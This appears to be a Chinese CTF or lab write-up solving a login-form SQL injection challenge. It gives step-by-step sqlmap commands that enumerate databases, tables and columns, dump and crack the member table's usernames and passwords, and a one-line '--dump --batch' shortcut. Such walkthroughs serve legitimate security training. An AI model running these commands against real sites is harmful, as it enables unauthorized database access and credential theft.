此题和最开始拿到sql注入不一样,注入点不再是公告了,二是登陆页面的账号栏,简单的语句就能得到错误回显

根据题目提示,post请求

1)随便输入用户名和密码,然后使用 burp抓取登录界面的post包,保存为txt;

2)将txt放在sqlmap目录下;

3)打开sqlmap,使用post注入;



sqlmap.py -r 文件路径/文件名 --dbs //证明可以注入,且获取所有数据库名

eg:sqlmap.py -r C:\Users\BayernChenTutu\Desktop\2.txt --dbs



sqlmap.py -r 文件路径/文件名 --current-db //获取当前使用 的数据库

eg:sqlmap.py -r C:\Users\BayernChenTutu\Desktop\2.txt --current-db

sqlmap.py -r 文件路径/文件名 --current-db //获取当前使用 的数据库//获取当前数据库中 的所有表名

eg:sqlmap.py -r C:\Users\BayernChenTutu\Desktop\2.txt -D mozhe_Discuz_StormGroup --tables



sqlmap.py -r 文件路径/文件名 -D 库名 -T 表名 --columns //获取当前数据库中当前表的所有列名

eg:sqlmap.py -r C:\Users\BayernChenTutu\Desktop\2.txt -D mozhe_Discuz_StormGroup -T StormGroup_member --columns







sqlmap.py -r 文件路径/文件名 -D 库名 -T 表名 -C 列名,列名 --dump //获取当前数据库中当前表的所有用户名和密码,并进行MD5暴力破解

eg:sqlmap.py -r C:\Users\BayernChenTutu\Desktop\2.txt -D mozhe_Discuz_StormGroup -T StormGroup_member -C name,password --dump

4)最后得出用户名/密码;

5)最后用用户名和密码登录网页,得到key

提醒:



在这里选y很绝望。。。意思是 你是否使用公共密码后缀(??)一个个的爆破。。。

选n稳稳的迅速出结果。。。

以上是方法一。。。

hhh认真看总会有彩蛋!



因为数据量不多,可以直接爆出数据

sqlmap.py -r 文件路径/文件名 --dump --batch

直接省略中间步骤,火箭一般直达答案,,,

sqlmap使用版本(最近的就好。之前跑死活说没注入点,一度怀疑被针对了。。后来发现为什么别人的sqlmap你们好看,才发现版本太低蓝瘦,,,)